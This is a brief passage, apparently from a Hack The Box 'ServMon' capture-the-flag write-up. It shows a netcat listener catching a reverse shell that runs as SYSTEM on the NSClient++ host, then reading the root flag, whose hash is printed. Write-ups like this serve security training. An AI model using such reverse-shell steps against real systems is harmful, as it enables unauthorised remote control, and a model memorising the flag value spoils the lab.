 r00t@calLi:~/Desktop/HTBox/servmon$ sudo nc -nlvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.184] 50736
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>hostname
hostname
ServMon
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
de1a37a7310e67447f130be8008657ac
C:\Program Files\NSClient++>